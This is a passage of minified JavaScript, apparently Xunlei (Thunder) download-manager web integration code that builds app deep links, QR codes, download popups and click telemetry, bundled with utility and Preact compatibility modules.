FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:a,isPlainObject:c,isUndefined:u,isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:l,isStream:function(e){return a(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:s,merge:function M(){var e={};function t(t,n){c(e[n])&&c(t)?e[n]=M(e[n],t):c(t)?e[n]=M({},t):o(t)?e[n]=t.slice():e[n]=t}for(var n=0,i=arguments.length;n<i;n++)s(arguments[n],t);return e},extend:function(e,t,n){return s(t,function(t,r){e[r]=n&&"function"==typeof t?i(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var i={}},function(e,t,n){"use strict";(function(t){var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n(54))},function(e,t,n){"use strict";var i={"default":{apk:"https://m.down.sandai.net/MobileThunder/Android_6.12.2.6491/thunder-6.12.2.6491-stable-release-jiagu-thunderlink5.apk",ios:"http://ithunder-ota.a.88cdn.com/download-guide/index.html?channel=thunderlink",ios_call:"xunleiapp://m.xunlei.com/",mac:"https://down.sandai.net/mac/thunder_mac.dmg"},server:null,serverPickOn:null,url:"https://api-shoulei-ssl.xunlei.com/pss/static/config_json_fa07/thunder_page_apk_download_url_config.json"};try{j_xunlei_q.ajax({url:i.url,timeout:3e3,success:function(e){for(var t in i.server=e,i.server){if(i.serverPickOn)break;i.serverPickOn=i.server[t],i.serverPickOn.ios&&(i["default"].ios=i.serverPickOn.ios),i.serverPickOn.ios_call&&(i["default"].ios_call=i.serverPickOn.ios_call),i.serverPickOn.mac&&(i["default"].mac=i.serverPickOn.mac)}}})}catch(e){}t.a=i},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i=n(0),r=n(41),o=n(3),u=n(9);function a(e,t,n,a,c){"old_browser_on_win"!==e?"old_system_on_win"!==e?u.a.renderFC(Object(i.a)(r.a,{fn:o.a.fn,theme:e,isGroupTask:a,thunderURL:n?"":t,taskStr:c,isBatch:n})):alert("\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u64cd\u4f5c\u7cfb\u7edf\u7248\u672c\u8001\u65e7\uff0c \u6682\u4e0d\u652f\u6301\u8fc5\u96f7\u6279\u91cf\u4e0b\u8f7d"):alert("\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u6b64\u529f\u80fd\uff0c\u5efa\u8bae\u60a8\u4f7f\u7528Chrome\u6d4f\u89c8\u5668\uff0c\u6216\u4f7f\u7528360\u6d4f\u89c8\u5668\u3001 QQ\u6d4f\u89c8\u5668\u7b49Chrome\u5185\u6838\u7684\u6d4f\u89c8\u5668")}},function(e,t){e.exports={exceptPath:"",pid:"11111"}},function(e,t,n){var i=n(158);"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(50)(i,r);i.locals&&(e.exports=i.locals)},function(e,t,n){"use strict";var i=n(56),r=Function.prototype,o=r.call,u=i&&r.bind.bind(o,o);e.exports=i?u:function(e){return function(){return o.apply(e,arguments)}}},function(e,t,n){"use strict";var i="object"==typeof document&&document.all;e.exports=void 0===i&&void 0!==i?function(e){return"function"==typeof e||e===i}:function(e){return"function"==typeof e}},function(e,t,n){e.exports=n(94).Promise},function(e,t,n){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";var i=n(51),r=n.n(i),o=n(1),u=n(28);Object.prototype.toString;function a(e){return function(t){return typeof t===e}}function c(e){return function(t){return Object.prototype.toString.call(t)==="[object ".concat(e,"]")}}a("undefined"),a("string"),a("number");var l=a("function");c("Object"),c("Date"),c("RegExp");function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var M,d,p={};p.createUrlByParam=function(e,t){var n=[];for(var i in t)n.push(i+"="+encodeURIComponent(t[i]));var r=n.join("&");return e.indexOf("?")>-1?e+"&"+r:e+"?"+r},p.loadJS=(M={},d=function(){},function(e,t){if("function"!=typeof t&&(t=d),1!==M[e]){var n=document.createElement("script");n.src=e,n.async=!0,document.body.appendChild(n),n.onload=function(){t()},M[e]=1}else t()}),p.createQrcode=function(){var e={},t="http://mobile.xunlei.com/m/channel.html?from=ThunderLink_PCPopUp";return function(n,i){console.log("createQrcode",n,i);var a,c=Object(o.j)(),M=Object(o.h)(),d=(i=i||{}).size||90,g=i.text||t,h=i.download||"";function f(){i.notShowDefaultOnError||N(),l(i.onError)&&i.onError()}function N(){if(console.log("qrcode link",g),e[g])return a=e[g],void I();var t=!1,n=setTimeout(function(){t=!0,I()},4e3),i=("IE"==c&&M<10?"http":"https")+"://api-shoulei-ssl.xunlei.com/xlppc.dljgo.api/v2/create";j_xunlei_q.support.cors=!0,j_xunlei_q.ajax({type:"POST",dataType:"json",contentType:"application/json",url:i,data:JSON.stringify({url:g,source:"thunderlink",timeout:120}),success:function(i){clearTimeout(n),t||(i&&"object"===s(i)&&(e[g]=a=i.dlj),I())}})}function I(){a.length>t.length&&(a=t),j_xunlei_q("#"+n).html(""),new r.a(document.getElementById(n),{text:a,width:d,height:d,colorDark:"#000000",colorLight:"#ffffff",correctLevel:r.a.CorrectLevel.H}),j_xunlei_q("#"+n+" table td").css({border:"0px",padding:"0px"}),l(i.onSuccess)&&i.onSuccess()}i.thunderOptStr?u.a.genTransferId(i.thunderOptStr).then(function(e){e?(a=g=p.createUrlByParam(g,{transferId:e,scheme:"xunleiapp://xunlei.com/sharePage?shareH5=share_H5"}),N()):f()})["catch"](function(){f()}):""!==h&&(a=g=p.createUrlByParam(g,{taskDownload:h,scheme:"xunleiapp://xunlei.com/sharePage?shareH5=share_H5"}),N())}}();t.a=p},function(e,t,n){"use strict";var i=n(24);e.exports=!i(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t,n){"use strict";var i=n(21),r=n(111),o=i({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(r(e),t)}},function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return a});var i=n(12),r=n(1),o=function(t,n,i,r){return new(i||(i=e))(function(e,o){function u(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r["throw"](e))}catch(e){o(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i(function(e){e(n)})).then(u,a)}c((r=r.apply(t,n||[])).next())})},u=function(e,t){var n,i,r,o,u={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),"throw":a(1),"return":a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(u=0)),u;)try{if(n=1,i&&(r=2&a[0]?i["return"]:a[0]?i["throw"]||((r=i["return"])&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return u.label++,{value:a[1],done:!1};case 5:u.label++,i=a[1],a=[0];continue;case 7:a=u.ops.pop(),u.trys.pop();continue;default:if(!(r=u.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){u=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){u.label=a[1];break}if(6===a[0]&&u.label<r[1]){u.label=r[1],r=a;break}if(r&&u.label<r[2]){u.label=r[2],u.ops.push(a);break}r[2]&&u.ops.pop(),u.trys.pop();continue}a=t.call(e,u)}catch(e){a=[6,e],i=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}},a={isBatch:function(e){var t=!1;return e.json&&Object(r.n)(e.json)?t=!0:e.tasks&&Array.isArray(e.tasks)&&(t=e.tasks.length>1),t},isGroupTask:function(e){var t=!1;return e.json&&Object(r.n)(e.json)?t=!0:e.tasks&&Array.isArray(e.tasks)&&(t=!!e.taskGroupName),t},genTransferId:function(t){return o(this,void 0,e,function(){var n,o;return u(this,function(u){return 0===t.indexOf(i.a)?t=t.replace(i.a,""):0===t.indexOf(i.b)&&(t=t.replace(i.b,"")),n=Object(r.j)(),o=Object(r.h)(),[2,new e(function(e,i){j_xunlei_q.support.cors=!0;var r=("IE"==n&&o<10?"http":"https")+"://api.thunderurl.com/offline_zone/transfer";j_xunlei_q.ajax({type:"POST",dataType:"json",contentType:"application/json",url:r,timeout:1e4,data:JSON.stringify({link_text:t}),success:function(t){e((null==t?void 0:t.id)||"")},error:function(){i()}})})]})})}}}).call(this,n(23))},function(e,t,n){var i;!function(){"use strict";var n={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=u(e,o(n)))}return e}function o(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var i in e)n.call(e,i)&&e[i]&&(t=u(t,i));return t}function u(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r["default"]=r,e.exports=r):void 0===(i=function(){return r}.apply(t,[]))||(e.exports=i)}()},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var i=n(5),r=function(){Object(i.d)(function(){return document.body.style.overflow="hidden",document.documentElement.style.overflow="hidden",function(){document.body.style.overflow="visible",document.documentElement.style.overflow="visible"}},[])}},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return r});var i=function(){return!!(null===window||void 0===window?void 0:window.XLJSWebViewBridge)},r=function(){return!!(null===window||void 0===window?void 0:window.XBrowser_XLJSWebViewBridge)}},function(e,t,n){"use strict";var i=n(22);e.exports=function(e){return"object"==typeof e?null!==e:i(e)}},function(e,t,n){"use strict";var i=n(26),r=n(67),o=n(70),u=n(39),a=n(60),c=TypeError,l=Object.defineProperty,s=Object.getOwnPropertyDescriptor;t.f=i?o?function(e,t,n){if(u(e),t=a(t),u(n),"function"==typeof e&&"prototype"===t&&"value"in n&&"writable"in n&&!n.writable){var i=s(e,t);i&&i.writable&&(e[t]=n.value,n={configurable:"configurable"in n?n.configurable:i.configurable,enumerable:"enumerable"in n?n.enumerable:i.enumerable,writable:!1})}return l(e,t,n)}:l:function(e,t,n){if(u(e),t=a(t),u(n),r)try{return l(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){"use strict";n.d(t,"a",function(){return s}),n.d(t,"b",function(){return M});var i=n(0),r=n(41),o=n(6),u=n(3),a=n(28),c=n(9),l=n(12);function s(e,t){var n=e,i=a.a.isBatch(e),r=a.a.isGroupTask(e);if(null!=n.tasks&&"object"==typeof n.tasks)if(1==n.tasks.length&&null!=n.tasks[0].url&&/^\s*thunder:\/\//gi.test(n.tasks[0].url)){var u=l.b+JSON.stringify(n).replace(/^\"|\"$/g,"").replace(/\\/g,"");M(n.tasks[0].url,"00000",r,t,i,u)}else{u=l.b+JSON.stringify(n).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{M("","00000",r,t,i,u)}catch(e){console.error(e),alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}else if(null!=n.json&&/^\s*https?:\/\//.test(n.json)){u=l.b+JSON.stringify(n).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{M("","00000",r,t,i,u)}catch(e){alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}o.a.reportSend("page_pop",{clickid:"productMacShow"})}function M(e,t,n,o,a,l){c.a.renderFC(Object(i.a)(r.a,{fn:u.a.fn,theme:"",isGroupTask:n,thunderURL:a?"":e,taskStr:l,isBatch:a}))}},function(e,t,n){"use strict";var i=n(153),r={"text/plain":"Text","text/html":"Url","default":"Text"};e.exports=function(e,t){var n,o,u,a,c,l,s=!1;t||(t={}),n=t.debug||!1;try{if(u=i(),a=document.createRange(),c=document.getSelection(),(l=document.createElement("span")).textContent=e,l.ariaHidden="true",l.style.all="unset",l.style.position="fixed",l.style.top=0,l.style.clip="rect(0, 0, 0, 0)",l.style.whiteSpace="pre",l.style.webkitUserSelect="text",l.style.MozUserSelect="text",l.style.msUserSelect="text",l.style.userSelect="text",l.addEventListener("copy",function(i){if(i.stopPropagation(),t.format)if(i.preventDefault(),void 0===i.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var o=r[t.format]||r["default"];window.clipboardData.setData(o,e)}else i.clipboardData.clearData(),i.clipboardData.setData(t.format,e);t.onCopy&&(i.preventDefault(),t.onCopy(i.clipboardData))}),document.body.appendChild(l),a.selectNodeContents(l),c.addRange(a),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");s=!0}catch(i){n&&console.error("unable to copy using execCommand: ",i),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),s=!0}catch(i){n&&console.error("unable to copy using clipboardData: ",i),n&&console.error("falling back to prompt"),o=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(o,e)}}finally{c&&("function"==typeof c.removeRange?c.removeRange(a):c.removeAllRanges()),l&&document.body.removeChild(l),u()}return s}},function(e,t,n){"use strict";n.d(t,"a",function(){return g});var i=n(0),r=n(17),o=n(1),u=n(11),a=n(19),c=n.n(a),l=n(35),s=n.n(l),M=n(6),d=n(40),p=n(9);function g(e,t,n){var a,l=window.location.href,g=r.a["default"].ios_call+"?action=sharePage&shareH5=share_H5&taskDownload="+encodeURIComponent(e)+"&ref="+encodeURIComponent(l),h=navigator.userAgent.toLowerCase();if(/ithunder/i.test(h)){var f=document.createElement("iframe");f.setAttribute("src",e),f.setAttribute("style","display:none;"),f.setAttribute("height","0px"),f.setAttribute("width","0px"),f.setAttribute("frameborder","0"),document.body.appendChild(f),null===(a=f.parentNode)||void 0===a||a.removeChild(f)}else{if(parseInt(Object(o.i)()||"0")>=10)return function(e){var t=e.url,n=e.name;if(/(^http[s]?)|(^ftp)/.test(t)){var r="#*TDM-".concat(Object(u.c)(c.a.pid),"*#");s()(r),window.location.href="https://oia-pan-ssl.xunlei.com?query="+encodeURIComponent("xunlei://file/downloadAlert?url=".concat(encodeURIComponent(t)))}else M.a.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"download",files_num:1}),p.a.renderFC(Object(i.a)(d.a,{name:n,url:t,comfirmHandler:function(){M.a.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t))},cancelHandler:function(){M.a.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t})}}))}({url:t,name:n});window.location.href=g;var N=r.a["default"].ios;setTimeout(function(){document.hidden||(window.location.href=N)},3e3)}}},function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return f});var i=n(0),r=n(3),o=n(11),u=n(1),a=n(90),c=n(8),l=n(25),s=n(6),M=n(9),d=n(28),p=n(31),g=function(t,n,i,r){return new(i||(i=e))(function(e,o){function u(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r["throw"](e))}catch(e){o(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i(function(e){e(n)})).then(u,a)}c((r=r.apply(t,n||[])).next())})},h=function(e,t){var n,i,r,o,u={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),"throw":a(1),"return":a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(u=0)),u;)try{if(n=1,i&&(r=2&a[0]?i["return"]:a[0]?i["throw"]||((r=i["return"])&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return u.label++,{value:a[1],done:!1};case 5:u.label++,i=a[1],a=[0];continue;case 7:a=u.ops.pop(),u.trys.pop();continue;default:if(!(r=u.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){u=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){u.label=a[1];break}if(6===a[0]&&u.label<r[1]){u.label=r[1],r=a;break}if(r&&u.label<r[2]){u.label=r[2],u.ops.push(a);break}r[2]&&u.ops.pop(),u.trys.pop();continue}a=t.call(e,u)}catch(e){a=[6,e],i=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}};function f(e,t,n,f,N,I){return g(this,void 0,void 0,function(){var e,g,j,D,y;return h(this,function(h){switch(h.label){case 0:return e="","string"==typeof t?e=t:t&&t.getAttribute(c.d)&&(e=t.getAttribute(c.d)),g=Object(o.a)(e),j=N,Object(u.m)(),D="",n&&I?[4,d.a.genTransferId(I)["catch"](function(){return""})]:[3,2];case 1:D=h.sent(),h.label=2;case 2:return y=l.a.createUrlByParam("xunleiapp://xunlei.com/sharePage",{type:"lianmeng",shareH5:"share_H5",h5Type:"h5_type",thunderPid:j,taskDownload:t,rel:window.url_e,ref:window.location.href,from:window.location.href,transferId:D}),console.log("sDownloadURL",y),s.a.reportSend("page_click",{clickid:"launch"}),window.location.href=y,Object(p.a)()||Object(p.b)()||function(){var e=window.devicePixelRatio,t=j_xunlei_q('meta[name="viewport"]');if(t.length>0){var n=t.eq(0);n.attr("content").indexOf("initial-scale=1")<0&&(n.attr("content","width=device-width, initial-scale=1"),n.attr("content","width=device-width, initial-scale="+1/e))}else j_xunlei_q("head").prepend('<meta name="viewport" content="width=device-width, initial-scale='+1/e+'">');s.a.reportSend("page_pop",{clickid:"lianmengproductAndroidShow",sPid:N,download_url:g}),M.a.renderFC(Object(i.a)(a.a,{fn:r.a.fn,theme:"",isGroupTask:f,thunderURL:y}))}(),[2]}})})}}).call(this,n(23))},function(e,t,n){"use strict";var i=n(100),r=n(58);e.exports=function(e){return i(r(e))}},function(e,t,n){"use strict";var i=n(32),r=String,o=TypeError;e.exports=function(e){if(i(e))return e;throw new o(r(e)+" is not an object")}},function(e,t,n){"use strict";var i=n(0),r=n(87),o=n.n(r),u=n(88),a=n.n(u),c=n(20),l=n.n(c),s=n(9),M=n(30),d=function(){return(d=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};t.a=function(e){var t=e.name,n=(e.url,e.comfirmHandler),r=e.cancelHandler;return Object(M.a)(),Object(i.b)("div",d({"class":l.a.xl_pan_comfirm_wrapper},{children:[Object(i.a)("div",{"class":l.a.xl_pan_comfirm_shadow}),Object(i.b)("div",d({"class":l.a.xl_pan_comfirm},{children:[Object(i.a)("p",d({"class":l.a.title},{children:"\u4fdd\u5b58\u8d44\u6e90\u5230\u8fc5\u96f7"})),Object(i.b)("div",d({"class":l.a.desc},{children:[Object(i.b)("p",{children:[Object(i.a)("span",{children:"1"}),"\u8d44\u6e90\u5b58\u5165\u8fc5\u96f7\u4e91\u76d8\u7f51\u9875\u7248"]}),Object(i.b)("p",{children:[Object(i.a)("span",{children:"2"}),"\u6253\u5f00\u8fc5\u96f7app\u9ad8\u901f\u4e0b\u8f7d"]})]})),Object(i.a)("div",d({"class":l.a["content-wrap"]},{children:Object(i.b)("div",d({"class":l.a.content},{children:[Object(i.a)("img",{src:o.a,"class":l.a.icon}),Object(i.a)("p",{children:t})]}))})),Object(i.a)("div",d({"class":l.a.save,onClick:function(){null==n||n()}},{children:"\u5b58\u5165\u4e91\u76d8"})),Object(i.a)("img",{src:a.a,"class":l.a.closeBtn,onClick:function(){null==r||r(),s.a.clearFCAndData()}})]}))]}))}},function(e,t,n){"use strict";var i=n(0),r=n(5),o=n(1),u=n(15),a=n(3),c=n(29),l=n.n(c),s=n(25),M=n(35),d=n.n(M),p=n(4),g=n.n(p),h=n(6),f=n(9),N=n(2);function I(e,t){for(var n in t)e[n]=t[n];return e}function j(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var i in t)if("__source"!==i&&e[i]!==t[i])return!0;return!1}function D(e,t){var n=t(),i=Object(r.k)({t:{__:n,u:t}}),o=i[0].t,u=i[1];return Object(r.g)(function(){o.__=n,o.u=t,y(o)&&u({t:o})},[e,n,t]),Object(r.d)(function(){return y(o)&&u({t:o}),e(function(){y(o)&&u({t:o})})},[e]),n}function y(e){var t,n,i=e.u,r=e.__;try{var o=i();return!((t=r)===(n=o)&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}function x(e){e()}function m(e){return e}function T(){return[!1,x]}var A=r.g;function b(e,t){this.props=e,this.context=t}(b.prototype=new N.a).isPureReactComponent=!0,b.prototype.shouldComponentUpdate=function(e,t){return j(this.props,e)||j(this.state,t)};var _=N.h.__b;N.h.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),_&&_(e)};"undefined"!=typeof Symbol&&Symbol["for"]&&Symbol["for"]("react.forward_ref");var z=function(e,t){return null==e?null:Object(N.j)(Object(N.j)(e).map(t))},v=(N.j,N.h.__e);N.h.__e=function(e,t,n,i){if(e.then)for(var r,o=t;o=o.__;)if((r=o.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t);v(e,t,n,i)};var w=N.h.unmount;function E(){this.__u=0,this.o=null,this.__b=null}function O(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function C(){this.i=null,this.l=null}N.h.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),w&&w(e)},(E.prototype=new N.a).__c=function(e,t){var n=t.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=O(i.__v),o=!1,u=function(){o||(o=!0,n.__R=null,r?r(a):a())};n.__R=u;var a=function(){if(!--i.__u){if(i.state.__a){var e=i.state.__a;i.__v.__k[0]=function t(e,n,i){return e&&i&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(e){return t(e,n,i)}),e.__c&&e.__c.__P===n&&(e.__e&&i.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=i)),e}(e,e.__c.__P,e.__c.__O)}var t;for(i.setState({__a:i.__b=null});t=i.o.pop();)t.forceUpdate()}};i.__u++||32&t.__u||i.setState({__a:i.__b=i.__v.__k[0]}),e.then(u,u)},E.prototype.componentWillUnmount=function(){this.o=[]},E.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,i){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=I({},t)).__c&&(t.__c.__P===i&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,i)})),t}(this.__b,n,i.__O=i.__P)}this.__b=null}var r=t.__a&&Object(N.e)(N.b,null,e.fallback);return r&&(r.__u&=-33),[Object(N.e)(N.b,null,t.__a?null:e.children),r]};var L=function(e,t,n){if(++n[1]===n[0]&&e.l["delete"](t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};(C.prototype=new N.a).__a=function(e){var t=this,n=O(t.__v),i=t.l.get(e);return i[0]++,function(r){var o=function(){t.props.revealOrder?(i.push(r),L(t,e,i)):r()};n?n(o):o()}},C.prototype.render=function(e){this.i=null,this.l=new Map;var t=Object(N.j)(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},C.prototype.componentDidUpdate=C.prototype.componentDidMount=function(){var e=this;this.l.forEach(function(t,n){L(e,n,t)})};var S="undefined"!=typeof Symbol&&Symbol["for"]&&Symbol["for"]("react.element")||60103,k=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Q=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,U=/[A-Z0-9]/g,Y="undefined"!=typeof document,Z=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};N.a.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(N.a.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var P=N.h.event;function G(){}function B(){return this.cancelBubble}function F(){return this.defaultPrevented}N.h.event=function(e){return P&&(e=P(e)),e.persist=G,e.isPropagationStopped=B,e.isDefaultPrevented=F,e.nativeEvent=e};var W,R={enumerable:!1,configurable:!0,get:function(){return this["class"]}},V=N.h.vnode;N.h.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,i={},r=-1===n.indexOf("-");for(var o in t){var u=t[o];if(!("value"===o&&"defaultValue"in t&&null==u||Y&&"children"===o&&"noscript"===n||"class"===o||"className"===o)){var a=o.toLowerCase();"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===u?u="":"translate"===a&&"no"===u?u=!1:"o"===a[0]&&"n"===a[1]?"ondoubleclick"===a?o="ondblclick":"onchange"!==a||"input"!==n&&"textarea"!==n||Z(t.type)?"onfocus"===a?o="onfocusin":"onblur"===a?o="onfocusout":Q.test(o)&&(o=a):a=o="oninput":r&&k.test(o)?o=o.replace(U,"-$&").toLowerCase():null===u&&(u=void 0),"oninput"===a&&i[o=a]&&(o="oninputCapture"),i[o]=u}}"select"==n&&i.multiple&&Array.isArray(i.value)&&(i.value=Object(N.j)(t.children).forEach(function(e){e.props.selected=-1!=i.value.indexOf(e.props.value)})),"select"==n&&null!=i.defaultValue&&(i.value=Object(N.j)(t.children).forEach(function(e){e.props.selected=i.multiple?-1!=i.defaultValue.indexOf(e.props.value):i.defaultValue==e.props.value})),t["class"]&&!t.className?(i["class"]=t["class"],Object.defineProperty(i,"className",R)):(t.className&&!t["class"]||t["class"]&&t.className)&&(i["class"]=i.className=t.className),e.props=i}(e),e.$$typeof=S,V&&V(e)};var X=N.h.__r;N.h.__r=function(e){X&&X(e),W=e.__c};var H=N.h.diffed;N.h.diffed=function(e){H&&H(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),W=null};r.a,r.b,r.c,r.d,r.e,r.f,r.g,r.h,r.i,r.j,r.k;var J;N.b,r.k,r.e,r.i,r.d,r.g,r.j,r.f,r.h,r.a,r.b,r.c,N.e,N.d,N.f,N.b,N.a;function q(){return(q=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var K,$=function(e){return N.e("svg",q({width:12,height:12,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),J||(J=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.998 0h5v5h-5V0zm1.25 1.25h2.5v2.5h-2.5v-2.5zM0 .002h5v5H0v-5zm1.25 1.25h2.5v2.5h-2.5v-2.5zm9.373 6.997H8.38V7l-1.386.001v2l1.386-.002.004 1.5-1.386.001-.004 1.5 1.386-.002.004-1.5h2.243l-.004 1.5h1.373l.004-1.5h-1.373L10.623 9h1.373V7h-1.373v1.25zM5 7H0v5h5V7zM3.75 8.25h-2.5v2.5h2.5v-2.5z",fill:"#898E97"})))};function ee(){return(ee=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var te,ne=function(e){return N.e("svg",ee({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),K||(K=N.e("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.997 